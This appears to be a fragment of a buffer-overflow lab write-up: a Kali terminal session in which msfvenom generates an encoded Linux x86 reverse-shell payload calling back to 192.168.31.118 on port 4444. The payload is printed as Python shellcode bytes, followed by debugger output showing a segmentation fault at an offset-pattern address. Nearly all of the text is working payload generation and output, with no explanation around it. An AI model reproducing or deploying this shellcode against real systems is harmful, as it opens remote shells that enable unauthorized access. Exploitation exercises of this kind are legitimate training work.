 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.31.118 LPORT=4444 -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xd9\xc5\xd9\x74\x24\xf4\xba\x9a\xe0\xfa\x3a\x5e"
buf += b"\x31\xc9\xb1\x12\x31\x56\x17\x83\xc6\x04\x03\xcc"
buf += b"\xf3\x18\xcf\xc1\x28\x2b\xd3\x72\x8c\x87\x7e\x76"
buf += b"\x9b\xc9\xcf\x10\x56\x89\xa3\x85\xd8\xb5\x0e\xb5"
buf += b"\x50\xb3\x69\xdd\xa2\xeb\x95\x6b\x4b\xee\xa9\x82"
buf += b"\xd7\x67\x48\x14\x81\x27\xda\x07\xfd\xcb\x55\x46"
buf += b"\xcc\x4c\x37\xe0\xa1\x63\xcb\x98\x55\x53\x04\x3a"
buf += b"\xcf\x22\xb9\xe8\x5c\xbc\xdf\xbc\x68\x73\x9f"
┌──(root㉿kali)-[~]
└─#
Data Dump
Stack
0x08049000-0x080b3000
Stack
Debugger Error Cons
SIGSEGV: SEGV_MAPERR. Accessed address 0x64413764 not mapped. Shift+Run